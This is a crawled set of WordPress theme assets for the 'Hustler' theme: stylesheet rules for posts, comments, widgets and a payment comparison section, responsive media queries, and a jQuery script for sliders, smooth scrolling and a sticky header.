    background-color: #5d67d0 !important;
}
.clear{
    clear:both;
}






/*///////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/



h1.page_title {
   
}
.page-content {
    margin-top: 44px;
    margin-bottom: 80px;
}
.page-content .content-bar {
    margin-bottom:50px;
    line-height: 24px;
    /* margin-left: 10px; */
    margin-top: 40px;
}
ol.commentlist {
    position: relative;
}
.page-content .content-bar h1, .page-content .content-bar h2,
.page-content .content-bar h3, .page-content .content-bar h4,
.page-content .content-bar h5, .page-content .content-bar h6 {
    margin-bottom:18px;
}
.content-bar img {
    margin-bottom: 10px;
}
.page-content .content-bar .post {
    margin-bottom: 30px;
}
.page-content .content-bar .post .post_meta {
    list-style-type:none;
    color:#aba9a9;
    padding-top:5px;
    padding-bottom:0;
    line-height: 28px;
    padding-left:3px;
}
blockquote {
    margin-top: 40px;
    margin-bottom: 40px;
}

blockquote {
    min-height: 40px;
}
.page-content .content-bar .post .post_meta .posted_by {
}
.page-content .content-bar .post .post_meta .post_date {
}
.page-content .content-bar .post .post_meta .post_category {
}
.page-content .content-bar .post .post_meta .postc_comment {
}
.page-content .content-bar .post .post_title {
    padding-left:1px;
    padding-top:0;
    margin-top:13px;
    font-size: 28px;
    margin-bottom: 0;
    line-height: 1.5em;
}
.page-content .content-bar .post .post_title a {
    color:#464242;
    line-height: 1.5em;
}
.page-content .content-bar .post .post_meta li {
    display:inline;
    margin-left:0px;
    margin-right:10px;
}
.page-content .content-bar .post .post_meta li,
.page-content .content-bar .post .post_meta li span,
.page-content .content-bar .post .post_meta li span a,
.page-content .content-bar .post .post_meta a{
    font-size: 14px;
    color:#A29E9E;

}

.content-bar.single_page .post_content,
.content-bar.single_page .post_content p {
    /*  font-size: 18px; */
}
.page-content .content-bar .post .post_meta a:hover {
    color: #655959;
}
.page-content .content-bar .post .post_meta li span.glyphicon {
    margin-right: 5px;
}
.page-content .content-bar .post .post_content {
    overflow:hidden;
    text-shadow:0 1px 0 #fff;
    line-height: 25px;
    /*    padding-top: 10px; */
}
.post_content .tag {
    margin-bottom: 10px;
}
.page-content .content-bar .post .post_content img.postimg {
    margin-bottom: 20px;
    width: 100%;
    padding: 10px;
    border: 1px solid #C5C3C3;
    border-radius: 0;
}
.page-content .content-bar .post.single .post_content img {
    max-width:100%;
    height:auto;
    background:none;
    padding:0;
}
.page-content .content-bar .post .post_content .read_more {
    display: table;
    text-transform: uppercase;
    color: rgba(78, 7, 7, 0);
/*    float: left;*/
    font-size: small;
    background: #2c4eaf;
    border-radius: 4px;
    padding: 6px 12px;
    margin-top: 12px
}
.page-content .content-bar .post .post_content .read_more:hover {
    background: #1c3da0;
}
.page-content .content-bar .post-seprater {
    height:5px;
    margin-top:20px;
}
#nav-single {
    overflow: hidden;
    margin-bottom: 20px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
    color: royalblue;
}
#respond h3 {
    color: rgba(0, 0, 0, 0.63);
    font-size: 22px;
    padding-top: 10px;
    margin-bottom: 20px;
}
#respond input {
    border: none;
    color: #fff;
    font-size: 18px;
    background: #233f90;
    border-radius: 4px;
    padding: 6px 12px;
}
h2.comments-title {
    font-size: x-large;
}
ol.commentlist {
    padding: 0;
    padding-top: 5px;
    font-size: 15px;
    position: relative;
    list-style: none;
    /* border: 1px solid #d7d5d5; */
    overflow: hidden;
    margin-bottom: 30px !important;
    background: #fff;
    line-height: 1.6em;
}
li.comment ul.children {
    margin-top: 30px;
}
ol.commentlist .comment{
    margin-bottom: 25px;
    position: relative;
    padding: 5px;
    padding-left: 0;
}
ol.commentlist ul .comment {
    padding-right: 0;
}
ol.commentlist .comment:last-child {
    margin-bottom: -5px;
}
.comment span.says {
    display: none;
}
.comment-metadata .edit-link{
    margin: 10px 20px 0 5px;
    font-weight: 600;
    font-size: 14px;
}
.comment-metadata{
    color: #898c85;
    padding: 8px 0 14px;
    width: 100%;
}
.comment-author.vcard .fn {
    font-weight: 100;
    color: #000;
}
ol.commentlist li.comment .reply {
    position: absolute;
    right: 25px;
    bottom: 25px;
}
.comment-metadata time {
    font-size: 14px;
}
.comment-metadata a {
    color: #898c85;
}
p.comment-form-author #author,
p.comment-form-email #email,
p.comment-form-url #url{
    background-color: transparent;
    border: 1px solid gray;
    color: black;
    padding: 10px;
    width: 50%;
    box-shadow: rgba(225, 229, 235, 0.23) 0px 0px 8px 3px;
}
p.comment-form-author label,
p.comment-form-email label,
p.comment-form-url label {
    display: none;
}
ol.commentlist li.comment .reply a {
    font-size: 16px;
    display: block;
    color: #fff;
    background-color: #4987bc;
    padding: 4px 20px;
    border-radius: 2px;
}
li.comment article.comment-body .comment-content {
    margin-top: -10px;
}
li.comment article.comment-body {
    background-color: rgba(245, 240, 240, 0.45);
    position: relative;
    padding: 25px;
    padding-bottom: 50px;
    box-shadow: 0 2px 0 #e6e6e6;
    border: 1px solid #f3e9e9;
}
.commentlist .comment-content p {
    clear: both;
    font-size: 16px;
}
.comment-meta img.avatar.avatar-32.photo {
    display: none;
}
footer.comment-meta {
    background-color: transparent;
    padding: 0 5px 10px 2px;
}
aside.widget-area {
    margin-left: 15px;
    margin-top: 30px;
}
.widget-area ul li a {
    color: #6c6c6c;

}
.widget-area .widget-title {
    font-size:22px;
}
.widget-area ul li {
    list-style:none;
    margin: 5px 0;
    transition: linear 0.2s;
    -o-transition: linear 0.2s;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
}
.widget-area ul li:hover > a{
    color:#000;
}
.widget-area ul li:hover{
    margin-left: 15px;
}
.widget-area ul li:before {
    content: "\f138";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 10px;
    margin-left: 2px;
    color: #988d8d;
    transition: linear 0.2s;
    -o-transition: linear 0.2s;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
}
.widget-area ul {
    padding-left: 0;
}
.widget-area .menu li:last-child ,footer .menu li:last-child {
    background-color: transparent;
    margin-top: 0;
    padding: 0;
}
footer h2.widget-title {
    color: white;
}
footer .widget a ,footer .widget p{
    color: rgb(151, 151, 151);
    font-size: 16px;
}
footer .widget ul {
    padding-left: 0;
}
footer .widget td, footer .widget th {
    color: rgb(151, 151, 151);
}
footer .widget ul li {
    list-style: none ;
    color: rgb(151, 151, 151);
}
p.comment-form-comment #comment {
    box-shadow: rgba(225, 229, 235, 0.23) 0px 0px 8px 3px;
}
input.search-submit {
    border-radius: 3px;
    color: white;
    border: 1px;
    padding: 6.5px 12px;
    font-size: 18px !important;
}
.widget input.search-field {
    padding: 7px;
}
section.custom_search {
    margin-top: 20px;
}
.contact_page .btnSubmit {
    color: white;
    padding: 6px 12px;
}
.contact_page .btnSubmit:hover{
    background-color: #233f90;
}
.footer_con h2.widget-title {
    margin-bottom: 25px;
    font-weight: 500;
    font-size: 17px;
    margin-top: 0;
}
footer .widget a{
    line-height: 24px;
    font-size: 16px;
}
footer .widget a:hover {
    color: #fff;
}

/*/////////////////////--------------Payment Section---------------------//////////////////////////*/


.cen{
    text-align:center;
}
.payment_section {
    width: 90%;
    padding: 25px 0;
    margin: 0 auto;
    /*border: 1px solid;*/
}
.payment_head {
    margin-bottom: 40px;
}
.payment_head .head{
    font-family: 'proxima_novabold';
}
.payment_head h3.sub-head {
    font-family: 'proxima_nova_rgregular';
}
.payment_price {
    text-decoration: none;
    border: 0.3rem solid #856ec6;
    border-radius: 4px;
    color: black; 
    display: block;
    margin: 0.5em auto;
    padding: 0 1em 1em;
}
.payment_price h4 {
    margin: -15px 15px 20px;
    font-family: 'proxima_nova_rgregular';
}
.payment_price_con a.price_sub h3 {
    font-family: 'proxima_nova_rgregular';
}
.payment_price li {
    display: inline;
    font-weight: 600;
}
.payment_price li:before {
    content: "\f192";
    font-family: 'FontAwesome';
    margin: 0 5px 0 15px;
}
.price_sub {
    border-radius: 4px;
    display: block;
    color: black;
    text-decoration: none;
    margin: 0.5em auto;
    padding: 0.5em 0.75em 0.65em 0.75em;
    border: 0.3rem solid #d8c6a6;
}
.p_sub_first_con {
    padding: 0 10px 0 0;
}
.p_sub_second_con {
    padding: 0 0 0 10px;
}
hr.sml_hr {
    width: 40%;
}
.compair_sec_both{
    position:relative;   
}
.compair_sec_con {
    margin-top: 30px;
    /*position: relative;*/
    border-bottom: 1px solid rgba(0,0,0,0.15);
}
.compair_sec_pabbly {
    border-right: 1px solid rgba(0,0,0,0.15);
}
.compair_sec_others {
}
.compair_logo {
    /*margin-left: -10px;*/
}
.logo_con {
    text-align: left;
    margin-bottom: 10px;
}
.compair_sec_con .compair_sec_pabbly ul li:before {
    content: "\f00c";
    font-family: 'FontAwesome';
    color: #3cb371;
    margin-right: 10px;
}
.compair_sec_con ul li {
    list-style: none;
    text-align: left;
}
.compair_sec_con ul {
    padding-left: 30%;
}
.compair_sec_con .compair_head {
    padding: 0 0 0.65em 0;
    border-bottom: 1px solid rgba(0,0,0,0.15);
    font-size: 19px;
    font-family: 'proxima_novabold';
}
h3.compair_others_head {
    text-align: left;
    padding-left: 30px;
}

.compair_sec_others:before{
    content: "VS";
    position: absolute;
    line-height: 2.5;
    font-size: 30px;
    font-weight: bold;
    background-color: #283c46;
    width: 70px;
    left: -35px;
    z-index: 999;
    height: 70px;
    border-radius: 50%;
    color: white;

}
.hide_xs_p,.hide_xs_o{
    display:none;
    margin: 0 auto !important;
    font-size: 4.8rem !important;
    text-align: center;
    font-weight: 600;
    line-height: 1.5;
}
.hide_xs_p{
    color: #3cb371;
}
.hide_xs_o{
    color: #e55235;
}

h4.compair_others_head {
    padding-left: 25px !important;
}
.compair_sec_others ul {
    border-left: 1px solid rgba(0,0,0,0.15);
    margin-top: -5px;
    padding-top: 5px;
}
.compair_sec_both ul {
    padding-bottom: 25px;
    margin-bottom: -5px;
}
.compair_notice {
    border-top: 1px solid rgba(0,0,0,0.15);
    /*margin-top: -10px;*/
}
.compair_notice a {
    margin: 0 auto !important;
    font-size: 4.8rem !important;
    text-align: center;
    font-weight: 600;
    line-height: 1.5;
}
.compair_notice .notice_left a {
    color: #3cb371;
}
.compair_notice .notice_right a {
    color: #e55235;
}
.compair_notice .amount {
    text-align: left;
    padding-left: 15%;
}
.others_data_con .logo_con h4 span {
    font-size: 22px;
}
.compair_notice .notice_left {
    float: left;
    border-right: 1px solid rgba(0,0,0,0.15);
}
.compair_notice .notice_right {
    float: right;
}
h3.compair_notice_head {
    margin-bottom: 16px;
}
.compair_notice_both {
    /*margin-top: -10px;*/
    border-bottom: 1px solid rgba(0,0,0,0.15);
}
.notice_2{
    margin-top :0;
}
.payment_section p .trial_btn {
    transition: all 0.2s ease;
    display: inline-block;
    background-color: #2ac875;
    margin-top: 20px;
    border-radius: 25px;
    padding: 11px 27px;
    color: white;
    font-weight: 300;
    font-size: 19px !important;
    box-shadow: 5px 5px 8px rgba(0,0,0,.19), 0 2px 5px rgba(0,0,0,.12);
}
.payment_section p .trial_btn:hover {
    animation-name: pulse;
}
.page-content .content-bar .post .post_meta {
    list-style-type: none;
    color: #aba9a9;
    padding-top: 5px;
    padding-bottom: 0;
    line-height: 28px;
    padding-left: 3px;
}

.head_logo h1.site-title a{
    font-size: 36px;
    color: #7bd0f1;
    font-weight: 500;
    text-decoration: none;
}

.site_title_descrip .site-description{
    color: #7bd0f1;
}

.textwidget{
    color: rgb(151, 151, 151);
}

section#custom_html-6 {
    margin-bottom: 0px;
}

section#custom_html-9{
    margin-bottom: 0px;
}

section#custom_html-12{
    margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://scientificresearch.in/wp-content/themes/hustler/assets/css/responsive.css?ver=6.7.1
body_size: 1656
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Jul 19, 2017, 12:12:56 PM
    Author     : Magnet Brains
*/


@media only screen and (max-width:434px){
    .ads_btn_1{
        margin-right: 0;
    }
}
@media only screen and (min-width:767px){


    .my_menu {
        padding: 29px 0;
    }
    .fixed .my_menu {
        padding: 19px 0;
    }
    .my_menu ul li a {
        color: white;
        font-size: 16px;
        text-decoration: none;
        text-transform: uppercase;
    }
    .my_menu ul ul li a{
        text-transform: capitalize;
        color: #000;
    }
    .head_content{
        margin: 0 -75px;
    }
    .nav_menu ul > li:last-child{
        margin-right: 0;
    }
    .fixed .menu li:last-child a {
        color:white !important;
    }
    .fixed .menu li a {
        color: black !important;
    }
    .main-navigation ul li {
        display: inline-block;
    }
    .fixed .yes_child_black ul.sub-menu li:last-child a{
        color:black !important; 
    }
    ul.sub-menu li:last-child {
        padding: 10px !important;
        background-color: transparent !important;
    }
    /*ul#primary-menu li.yes_child ul.sub-menu li:last-child > a {
        color: #000 !important;
        margin-left: 0;
    }*/

    /*ul#primary-menu li:last-child > a {
        color: #fff !important;
    }
    */
    ul#primary-menu li:last-child {
        font-size: 15px;
        margin-top: -8px;
        padding: 6px 20px;
        background-color: rgb(55, 179, 93);
        border-color: rgb(27, 151, 65);
        border-radius: 5px;
    }

    ul#primary-menu li ul.children li:last-child {
        font-size: 15px;
        margin-top: -8px;
        margin-right: 1.5em;
        margin-bottom: 15px;
        padding: 6px 13px;
        background-color: rgb(55, 179, 93);
        border-color: rgb(27, 151, 65);
        border-radius: 5px;
    }

    ul#primary-menu li ul.children li:last-child a{
        color:#fff;
    }


    ul#primary-menu {
        float: right;
    }
    .nav_menu ul li {
        display: inline-block;
    }

    .nav-menu_con{
        position:relative;
    }
    ul.sub-menu li a{
        color:#000 !important;
        text-decoration: none;
    }
    ul.sub-menu {
        padding:1px;
    }
    .sub-menu li{
        display: block !important;
    }

    .sub-menu {
        position:absolute;
        display:none;
    }
    .nav-menu_con ul li:hover > ul.sub-menu{
        display:block !important;
    }
    .nav-menu ul ,.menu ul{
/*        margin-left: -60px !important;*/
        margin-top: 10px !important;
        z-index: 99;
        background-color: white;
        border-radius: 5px;
        box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
    .nav-menu ul.sub-menu li::after, .menu ul.sub-menu li::after{
        content:'' !important;         
    }
    .nav-menu ul.sub-menu ul::before ,.menu ul.sub-menu ul::before{
        position: fixed;     
    }
    .nav-menu ul.sub-menu ul ,.menu ul.sub-menu ul{
        z-index: 99;
        margin-top: 0%;
        background-color: white;
        border-radius: 5px;
        margin-top: 0px !important;
        margin-left: 0 !important;
        transition-duration: 0s !important;
        box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
    .fixed .nav-menu li a {
        color: black;
    }
    .fixed .nav-menu li:last-child a {
        color: white;
    }
    .yes_child:after{
        content: "\f107";
        font-family: FontAwesome;
        color:white;
        position: absolute;
        top: -1px;
        right: -15px;
        font-size: medium;
    }
    li.yes_child {
        margin-right: 16px;
        
    }
    .yes_child_black:after{
        color:black;
    }    
    header.fixed .yes_child:after {
        color: #000;
    }
    ul.sub-menu:before {
        content: '';
        position: absolute;
        width: 14px;
        height: 0;
        border: 7px solid transparent;
        border-bottom: 7px solid #fff;
        top: -14px;
        left: 45%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    header nav ul li a{
        text-decoration: none;
    }
    header nav ul li {
        display: inline;
        margin-left: 1.5em;
        padding-bottom: 20px;
    }
    ul.sub-menu li:hover,
    ul.sub-menu li:hover + ul.sub-menu:before,
    ul.sub-menu li:last-child:hover{
        background-color: #f1f1f1 !important;
    }
    ul.sub-menu li {
        padding: 10px;
        transition-duration: 0.3s;
        margin: 0 !important;
    }
    .main-navigation ul ul {
        box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
        float: left;
        position: absolute;
        top: 22px !important;
        left: -999em;
        z-index: 99999;
    }




}
@media only screen and (max-width:767px){
    .head_content {
        text-align: -webkit-center;
    }
    .nav_menu ul {
        /*float: none;*/
    }
    .my_menu {
        display: none!important;
    }
    .menu li:last-child {
        padding: 0;
        background-color: transparent;
    }
    .pages_header .nav_menu {
        padding: 0;
    }
    .my_hr,.head_content-1{
        display: none !important;
    }
    .fixed{
        margin-top: -30px !important;
    }
    .page_logo{
        margin-top: 0 !important;
    }
    .head_logo img {
        margin-bottom: 0;
        margin-top: 25px;
    }
    header nav {
        text-align: center;
    }
    header nav ul {
        margin: 0;
        padding: 1em;
        list-style-type: none;
    }

    header nav ul li {
        display: inline;
        margin-left: 1em;
        padding-bottom: 15px;
    }
    header nav ul li:first-child {
        margin-left: 0;
    }
    
    ul#primary-menu li ul.children li:last-child {
        font-size: 15px;
        margin-top: -8px;
        margin-right: 1.5em;
        margin-bottom: 15px;
        padding: 6px 13px;
        background-color: rgb(55, 179, 93);
        border-color: rgb(27, 151, 65);
        border-radius: 5px;
    }

    ul#primary-menu li ul.children li:last-child a{
        color:#fff;
    }

    header nav ul li ul {
        display: none;
    }
    .my_menu{
        padding: 0;
    }

    /*   payment section */

    .p_sub_first_con,.p_sub_second_con{
        padding: 0;
    }
    .hide_xs_p,.hide_xs_o,.compair_notice a{
        display: inline-block;
        font-size: 2.15rem !important;
    }
    .compair_notice .notice_left,.compair_notice .notice_right{
        border:none;
        float:none;
        text-align:center;
    }

    /*mobiemenu*/

    select.mobieMenu {
        width: 60%;
        padding: 10px;
        border-radius: 3px;
        font-size: 18px !important;
        margin-bottom: 25px;
    }
    select.mobieMenu:focus {
        outline: none !important;
    }

}
@media only screen and (max-width:991px){
    .pchat_features {
        display: -webkit-flex;
        -webkit-flex-wrap: wrap;
        display: flex;
        flex-wrap: wrap;
    }
    .flex-direction-nav {
        display: none;
    }

    /*   payment section */

    .logo_con{
        text-align:center;
    }
    .compair_features {
        display: inline-block;
    }
    .compair_sec_con ul{
        padding:0;
    }
    h3.compair_pabbly_head{
        padding-bottom:0.65em;
    }
    .others_data_con {
        clear: both;
        display: flex;
        flex-wrap: wrap;
    }
    .compair_sec_others:before{
        top:-80px;
        left:46%;
    }
    .compair_sec_pabbly {
        margin-bottom: 100px;
    }
    .compair_logo {
        margin-left: 0;
        margin-bottom: 25px;
    }
    .compair_sec_others .logo_con {
        text-align: left;
        margin-left: -25px;
    }
    .compair_sec_pabbly {
        border-right: none;
    }
    h4.compair_others_head {
        text-align: center; 
        padding-left: 0; 
        margin-bottom: 20px;
    }

}
@media only screen and (max-width:869px){
    .flex-direction-nav .flex-prev ,.flex-direction-nav .flex-next{
        display: none;
    }
}
@media only screen and (max-width:537px){
    .pages_page_head .head_input{
        margin:10px 20px;
    }
    .pabbly_feature_con {
        padding-bottom: 30px;
    }
}
@media only screen and (max-width:500px){
    .page_heading_con{
        margin:30px 0;
    }
    .pabbly_feature_con .feature_head {
        margin: 30px 0 0px 0;
    }
    .pabbly_features .feat{
        margin: 30px 5px 0 5px;
    }
    .support_head {
        margin: 30px 0 60px 0;
    }
    .pabbly_support_section {
        padding-bottom: 0px;
    }
    .pabbly_support_section .flexslider{
        margin-bottom:10px;
    }
    .hp_blg_slider .sli{
        margin-right:0px;
    }
}
@media only screen and (max-width:475px){
    .features .feat{
        margin: 10px 5px 15px 5px;
    }
    .feature_con{
        padding: 25px 0 30px 0;
    }
    .home_blog {
        margin-top: 10px;
        margin-bottom: 0px;
    }
    .flex-control-nav {
        bottom: 30px !important;
        z-index:999;
    }
    .hp_blg_slider {
        margin-top: 0px;
    }
    .hp_blg_slider .flexslider {
        margin-bottom: 10px;
    }
}

@media only screen and (min-width:375px) and (max-width:390px){
    .hp_blg_slider img{
        /*top: -355px;*/
    }
}
@media only screen and (min-width:300px) and (max-width:374px){
    .hp_blg_slider img{
        /*top: -380px !important;*/
    }
}
@media only screen and (max-width:340px){
    .hp_blg_slider img {
        /*top: -420px !important;*/
    }
}
@media only screen and (min-width:870px) and (max-width:991px){
    .flexslider:hover .flex-direction-nav .flex-prev {
        left: -45px;
    }
    .flexslider:hover .flex-direction-nav .flex-next {
        right: -20px;
    }
}
@media only screen and (min-width:992px) and (max-width:1280px){
    .flex-direction-nav .flex-next {
        right: -5px;

    }
}
@media only screen and (min-width:768px) and (max-width:991px){
    .hp_blg_slider img {
        /*top: -360px !important;*/
    }
}
@media only screen and (min-width:992px) and (max-width:1199px){
    .hp_blg_slider {
        margin-top: 220px;
    }
}
@media only screen and (max-width:1340px){
    .head_content ,.footer_con,.p_pages_head_content_1, .pages_header .head_content{
        margin:0;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://scientificresearch.in/wp-content/themes/hustler/assets/js/custom.js?ver=6.7.1
body_size: 641
content:

jQuery(window).load(function () {
    jQuery('.flexslider').flexslider({
        animation: "fade"
    });
    jQuery(function () {

        // jQuery('.post_content').find("p:first").css("display", "none");

        jQuery('header ul li a[href^="#"]').click(function (event) {
            var id = jQuery(this).attr("href");
            var offset = 20;
            var target = jQuery(id).offset().top - offset;
            jQuery('html, body').animate({scrollTop: target}, 500);
            event.preventDefault();
        });
    });
    jQuery(function () {
        jQuery("p.comment-form-author #author").attr("placeholder", "Name *");
        jQuery("p.comment-form-email #email").attr("placeholder", "Mail *");
        jQuery("p.comment-form-url #url").attr("placeholder", "Website");
    });
});

jQuery(document).ready(function () {

    jQuery('header nav').meanmenu({
        meanScreenWidth: "766"
    });
    jQuery(".nav-menu .menu-item ,.menu li").has("ul").addClass("yes_child");
//    jQuery(".main-navigation.nav-menu_con").css("display", "block !important");

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 480) {
            jQuery('.my_feature').removeClass('col-xs-6').addClass('col-xs-12')
        } else {
            jQuery('.my_feature').removeClass('col-xs-12').addClass('col-xs-6')
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 630) {
            jQuery('.my_footer').removeClass('col-xs-6').addClass('col-xs-12 my_cen')
        } else {
            jQuery('.my_footer').removeClass('col-xs-12 my_cen').addClass('col-xs-6')
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 460) {
            jQuery('.my_full').removeClass('col-xs-6').addClass('col-xs-12')
        } else {
            jQuery('.my_full').removeClass('col-xs-12').addClass('col-xs-6')
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 757) {
            jQuery('.slider_con').removeClass('col-xs-6').addClass('col-xs-7')
            jQuery(".slider_con").css("float", "none");
            jQuery(".slider_con").css("margin-bottom", "80px");
        } else {
            jQuery('.slider_con').removeClass('col-xs-7').addClass('col-xs-6')
            jQuery(".slider_con").css("float", "left");
            jQuery(".slider_con").css("margin-bottom", "0px");
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 657) {
            jQuery('.slider_con').removeClass('col-xs-7').addClass('col-xs-8')

        } else {
            jQuery('.slider_con').removeClass('col-xs-8').addClass('col-xs-7')

        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 557) {
            jQuery('.slider_con').removeClass('col-xs-8').addClass('col-xs-10')

        } else {
            jQuery('.slider_con').removeClass('col-xs-10').addClass('col-xs-8')

        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 457) {
            jQuery('.slider_con').removeClass('col-xs-10').addClass('col-xs-11')

        } else {
            jQuery('.slider_con').removeClass('col-xs-11').addClass('col-xs-10')

        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 397) {
            jQuery('.slider_con').removeClass('col-xs-11').addClass('col-xs-12')
        } else {
            jQuery('.slider_con').removeClass('col-xs-12').addClass('col-xs-11')
        }
    }).trigger('resize');

    jQuery.fn.isInViewport = function () {
        var elementTop = jQuery(this).offset().top;
        var elementBottom = elementTop + jQuery(this).outerHeight();
        var viewportTop = jQuery(window).scrollTop();
        var viewportBottom = viewportTop + jQuery(window).height();
        return elementBottom > viewportTop && elementTop < viewportBottom;
    };
    if (document.getElementById("page_head_id") || document.getElementById("pages_page_head_id")) {
        jQuery(window).on('resize scroll', function () {
            if (jQuery('.page_head,.pages_page_head').isInViewport()) {
                hustler_in_view();
            } else {
                hustler_not_in_view();
            }

        });
    } else {

        jQuery(window).on('resize scroll', function () {
            if (jQuery(document).scrollTop() > 90000) {
                hustler_in_view();
            } else if (jQuery(document).scrollTop() > 100) {
                hustler_not_in_view();
            } else {
                hustler_in_view();
            }
        });
    }
});


function hustler_in_view() {
    jQuery('header').removeClass('fixed').addClass('');
    jQuery(".menu-pabbly_menu-container ul li a").css("color", "white");
    jQuery('.yes_child').removeClass('yes_child_black').addClass('')
    jQuery(".head_content-1,.my_hr").css("display", "block");
    jQuery(".page-content").css("margin-top", "40px");
}


function hustler_not_in_view() {
    jQuery('header').removeClass('').addClass('fixed animated');
    jQuery('.yes_child').removeClass('').addClass('yes_child_black');
    jQuery(".menu-pabbly_menu-container ul li a").css("color", "black");
    jQuery(".menu_btn").css("color", "white");
    jQuery(".head_content-1,.my_hr").css("display", "none");
    jQuery(".custom_logo").css("display", "block");
    jQuery(".page-content").css("margin-top", "0px");
}
